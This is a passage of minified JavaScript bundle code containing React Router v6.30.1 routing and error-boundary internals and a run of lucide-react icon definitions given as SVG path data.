k=u.replace(/^\//,"").split("/");g="/"+m.replace(/^\//,"").split("/").slice(k.length).join("/")}let j=h0(e,{pathname:g}),w=W0(j&&j.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:Nt([u,l.encodeLocation?l.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?u:Nt([u,l.encodeLocation?l.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,r,s);return t&&w?y.createElement(Xs.Provider,{value:{location:vn({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:pt.Pop}},w):w}function B0(){let e=G0(),t=R0(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),r?y.createElement("pre",{style:l},r):null,null)}const V0=y.createElement(B0,null);class A0 extends y.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location||r.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:r.error,location:r.location,revalidation:t.revalidation||r.revalidation}}componentDidCatch(t,r){console.error("React Router caught the following error during render",t,r)}render(){return this.state.error!==void 0?y.createElement(Mt.Provider,{value:this.props.routeContext},y.createElement(xd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function H0(e){let{routeContext:t,match:r,children:s}=e,l=y.useContext(ba);return l&&l.static&&l.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=r.route.id),y.createElement(Mt.Provider,{value:t},s)}function W0(e,t,r,s){var l;if(t===void 0&&(t=[]),r===void 0&&(r=null),s===void 0&&(s=null),e==null){var i;if(!r)return null;if(r.errors)e=r.matches;else if((i=s)!=null&&i.v7_partialHydration&&t.length===0&&!r.initialized&&r.matches.length>0)e=r.matches;else return null}let a=e,o=(l=r)==null?void 0:l.errors;if(o!=null){let f=a.findIndex(c=>c.route.id&&(o==null?void 0:o[c.route.id])!==void 0);f>=0||X(!1),a=a.slice(0,Math.min(a.length,f+1))}let u=!1,d=-1;if(r&&s&&s.v7_partialHydration)for(let f=0;f<a.length;f++){let c=a[f];if((c.route.HydrateFallback||c.route.hydrateFallbackElement)&&(d=f),c.route.id){let{loaderData:m,errors:g}=r,j=c.route.loader&&m[c.route.id]===void 0&&(!g||g[c.route.id]===void 0);if(c.route.lazy||j){u=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((f,c,m)=>{let g,j=!1,w=null,k=null;r&&(g=o&&c.route.id?o[c.route.id]:void 0,w=c.route.errorElement||V0,u&&(d<0&&m===0?(j=!0,k=null):d===m&&(j=!0,k=c.route.hydrateFallbackElement||null)));let h=t.concat(a.slice(0,m+1)),p=()=>{let x;return g?x=w:j?x=k:c.route.Component?x=y.createElement(c.route.Component,null):c.route.element?x=c.route.element:x=f,y.createElement(H0,{match:c,routeContext:{outlet:f,matches:h,isDataRoute:r!=null},children:x})};return r&&(c.route.ErrorBoundary||c.route.errorElement||m===0)?y.createElement(A0,{location:r.location,revalidation:r.revalidation,component:w,error:g,children:p(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):p()},null)}var yd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(yd||{}),Ms=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Ms||{});function Q0(e){let t=y.useContext(ba);return t||X(!1),t}function K0(e){let t=y.useContext(O0);return t||X(!1),t}function q0(e){let t=y.useContext(Mt);return t||X(!1),t}function jd(e){let t=q0(),r=t.matches[t.matches.length-1];return r.route.id||X(!1),r.route.id}function G0(){var e;let t=y.useContext(xd),r=K0(Ms.UseRouteError),s=jd(Ms.UseRouteError);return t!==void 0?t:(e=r.errors)==null?void 0:e[s]}function X0(){let{router:e}=Q0(yd.UseNavigateStable),t=jd(Ms.UseNavigateStable),r=y.useRef(!1);return fd(()=>{r.current=!0}),y.useCallback(function(l,i){i===void 0&&(i={}),r.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,vn({fromRouteId:t},i)))},[e,t])}function Z0(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function ne(e){X(!1)}function Y0(e){let{basename:t="/",children:r=null,location:s,navigationType:l=pt.Pop,navigator:i,static:a=!1,future:o}=e;kn()&&X(!1);let u=t.replace(/^\/*/,"/"),d=y.useMemo(()=>({basename:u,navigator:i,static:a,future:vn({v7_relativeSplatPath:!1},o)}),[u,o,i,a]);typeof s=="string"&&(s=Lr(s));let{pathname:f="/",search:c="",hash:m="",state:g=null,key:j="default"}=s,w=y.useMemo(()=>{let k=Na(f,u);return k==null?null:{location:{pathname:k,search:c,hash:m,state:g,key:j},navigationType:l}},[u,f,c,m,g,j,l]);return w==null?null:y.createElement(Zt.Provider,{value:d},y.createElement(Xs.Provider,{children:r,value:w}))}function J0(e){let{children:t,location:r}=e;return $0(Ci(t),r)}new Promise(()=>{});function Ci(e,t){t===void 0&&(t=[]);let r=[];return y.Children.forEach(e,(s,l)=>{if(!y.isValidElement(s))return;let i=[...t,l];if(s.type===y.Fragment){r.push.apply(r,Ci(s.props.children,i));return}s.type!==ne&&X(!1),!s.props.index||!s.props.children||X(!1);let a={id:s.props.id||i.join("-"),caseSensitive:s.props.caseSensitive,element:s.props.element,Component:s.props.Component,index:s.props.index,path:s.props.path,loader:s.props.loader,action:s.props.action,errorElement:s.props.errorElement,ErrorBoundary:s.props.ErrorBoundary,hasErrorBoundary:s.props.ErrorBoundary!=null||s.props.errorElement!=null,shouldRevalidate:s.props.shouldRevalidate,handle:s.props.handle,lazy:s.props.lazy};s.props.children&&(a.children=Ci(s.props.children,i)),r.push(a)}),r}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ei(){return Ei=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},Ei.apply(this,arguments)}function eh(e,t){if(e==null)return{};var r={},s=Object.keys(e),l,i;for(i=0;i<s.length;i++)l=s[i],!(t.indexOf(l)>=0)&&(r[l]=e[l]);return r}function th(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function rh(e,t){return e.button===0&&(!t||t==="_self")&&!th(e)}const nh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],sh="6";try{window.__reactRouterVersion=sh}catch{}const lh="startTransition",Wo=Jd[lh];function ih(e){let{basename:t,children:r,future:s,window:l}=e,i=y.useRef();i.current==null&&(i.current=d0({window:l,v5Compat:!0}));let a=i.current,[o,u]=y.useState({action:a.action,location:a.location}),{v7_startTransition:d}=s||{},f=y.useCallback(c=>{d&&Wo?Wo(()=>u(c)):u(c)},[u,d]);return y.useLayoutEffect(()=>a.listen(f),[a,f]),y.useEffect(()=>Z0(s),[s]),y.createElement(Y0,{basename:t,children:r,location:o.location,navigationType:o.action,navigator:a,future:s})}const ah=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",oh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=y.forwardRef(function(t,r){let{onClick:s,relative:l,reloadDocument:i,replace:a,state:o,target:u,to:d,preventScrollReset:f,viewTransition:c}=t,m=eh(t,nh),{basename:g}=y.useContext(Zt),j,w=!1;if(typeof d=="string"&&oh.test(d)&&(j=d,ah))try{let x=new URL(window.location.href),v=d.startsWith("//")?new URL(x.protocol+d):new URL(d),b=Na(v.pathname,g);v.origin===x.origin&&b!=null?d=b+v.search+v.hash:w=!0}catch{}let k=D0(d,{relative:l}),h=ch(d,{replace:a,state:o,target:u,preventScrollReset:f,relative:l,viewTransition:c});function p(x){s&&s(x),x.defaultPrevented||h(x)}return y.createElement("a",Ei({},m,{href:j||k,onClick:w||i?s:p,ref:r,target:u}))});var Qo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Qo||(Qo={}));var Ko;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ko||(Ko={}));function ch(e,t){let{target:r,replace:s,state:l,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,u=gd(),d=Zs(),f=vd(e,{relative:a});return y.useCallback(c=>{if(rh(c,r)){c.preventDefault();let m=s!==void 0?s:_s(d)===_s(f);u(e,{replace:m,state:l,preventScrollReset:i,relative:a,viewTransition:o})}},[d,u,f,s,l,r,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var uh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),S=(e,t)=>{const r=y.forwardRef(({color:s="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:u,...d},f)=>y.createElement("svg",{ref:f,...uh,width:l,height:l,stroke:s,strokeWidth:a?Number(i)*24/Number(l):i,className:["lucide",`lucide-${dh(e)}`,o].join(" "),...d},[...t.map(([c,m])=>y.createElement(c,m)),...Array.isArray(u)?u:[u]]));return r.displayName=`${e}`,r};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=S("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=S("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=S("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ka=S("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=S("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=S("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=S("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=S("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=S("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=S("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qt=S("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vh=S("Code",[["polyline",{points:"16 18 22 12 16 6",key:"z7tu5w"}],["polyline",{points:"8 6 2 12 8 18",key:"1eg1df"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=S("Coffee",[["path",{d:"M17 8h1a4 4 0 1 1 0 8h-1",key:"jx4kbh"}],["path",{d:"M3 8h14v9a4 4 0 0 1-4 4H7a4 4 0 0 1-4-4Z",key:"1bxrl0"}],["line",{x1:"6",x2:"6",y1:"2",y2:"4",key:"1cr9l3"}],["line",{x1:"10",x2:"10",y1:"2",y2:"4",key:"170wym"}],["line",{x1:"14",x2:"14",y1:"2",y2:"4",key:"1c5f70"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bd=S("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yh=S("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jh=S("Disc",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kn=S("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=S("Dumbbell",[["path",{d:"m6.5 6.5 11 11",key:"f7oqzb"}],["path",{d:"m21 21-1-1",key:"cpc6if"}],["path",{d:"m3 3 1 1",key:"d3rpuf"}],["path",{d:"m18 22 4-4",key:"1e32o6"}],["path",{d:"m2 6 4-4",key:"189tqz"}],["path",{d:"m3 10 7-7",key:"1bxui2"}],["path",{d:"m14 21 7-7",key:"16x78n"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wh=S("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=S("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kd=S("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sn=S("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sd=S("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nh=S("Fullscreen",[["path",{d:"M3 7V5a2 2 0 0 1 2-2h2",key:"aa7l1z"}],["path",{d:"M17 3h2a2 2 0 0 1 2 2v2",key:"4qcy5o"}],["path",{d:"M21 17v2a2 2 0 0 1-2 2h-2",key:"6vwrx8"}],["path",{d:"M7 21H5a2 2 0 0 1-2-2v-2",key:"ioqczr"}],["rect",{width:"10",height:"8",x:"7",y:"8",rx:"1",key:"vys8me"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vt=S("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cd=S("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=S("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mt=S("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cn=S("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z=S("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tl=S("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const En=S("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ts=S("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ed=S("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ld=S("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bh=S("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $e=S("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kr=S("Mic",[["path",{d:"M12 2a3 3 0 0 0-3 3v7a3 3 0 0 0 6 0V5a3 3 0 0 0-3-3Z",key:"131961"}],["path",{d:"M19 10v2a7 7 0 0 1-14 0v-2",key:"1vc78b"}],["line",{x1:"12",x2:"12",y1:"19",y2:"22",key:"x3vr5v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kh=S("Moon",[["path",{d:"M12 3a6 6 0 0 0 9 9 9 9 0 1 1-9-9Z",key:"a7tn18"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bt=S("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Js=S("Palette",[["circle",{cx:"13.5",cy:"6.5",r:".5",fill:"currentColor",key:"1okk4w"}],["circle",{cx:"17.5",cy:"10.5",r:".5",fill:"currentColor",key:"f64h9f"}],["circle",{cx:"8.5",cy:"7.5",r:".5",fill:"currentColor",key:"fotxhn"}],["circle",{cx:"6.5",cy:"12.5",r:".5",fill:"currentColor",key:"qy21gx"}],["path",{d:"M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10c.926 0 1.648-.746 1.648-1.688 0-.437-.18-.835-.437-1.125-.29-.289-.438-.652-.438-1.125a1.64 1.64 0 0 1 1.668-1.668h1.996c3.051 0 5.555-2.503 5.555-5.554C21.965 6.012 17.461 2 12 2z",key:"12rzf8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sh=S("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ch=S("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=S("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Eh=S("Radio",[["path",{d:"M4.9 19.1C1 15.2 1 8.8 4.9 4.9",key:"1vaf9d"}],["path",{d:"M7.8 16.2c-2.3-2.3-2.3-6.1 0-8.5",key:"u1ii0m"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}],["path",{d:"M16.2 7.8c2.3 2.3 2.3 6.1 0 8.5",key:"1j5fej"}],["path",{d:"M19.1 4.9C23 8.8 23 15.1 19.1 19",key:"10b0cb"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
